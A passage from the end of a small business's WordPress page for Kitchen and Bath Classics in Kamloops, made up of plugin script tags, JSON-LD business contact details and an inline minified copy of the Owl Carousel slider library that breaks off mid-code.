<script type="text/javascript" src="//www.kitchenandbathclassics.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.kitchenandbathclassics.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/js/vendor/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/foundation/js/foundation.min.js?ver=6.6.4" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/vendor/mfp/jquery.magnific-popup.min.js?ver=6.6.4" id="mfp-js-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/assets/js/scripts.js?ver=6.6.4" id="site-js-js"></script>
<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1721747609" id="akismet-frontend-js"></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Kitchen and Bath Classics",
  "image": "https://www.kitchenandbathclassics.com/images/kitchen-bath-classics-logo.png",
  "@id": "",
  "url": "https://www.kitchenandbathclassics.com/",
  "telephone": "(250) 374-8721",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "982 Camosun Cr",
    "addressLocality": "Kamloops",
    "addressRegion": "BC",
    "postalCode": "V2C 6G2",
    "addressCountry": "CA"
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/kitchenandbathclassics/",
    "https://www.instagram.com/kitchenbathclassics/"
  ] 
}
</script>

		
		<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/js/jquery.sticky-kit.js"></script>
		<script type="text/javascript" src="https://www.kitchenandbathclassics.com/wp-content/themes/JointsWP-CSS-master/js/scroller.js"></script>
		<script type="text/javascript">
		
			/* Owl Carousel*/
			!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,3):0;for(a=0,b=Math.floor(Math.abs(e/2));a<b;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 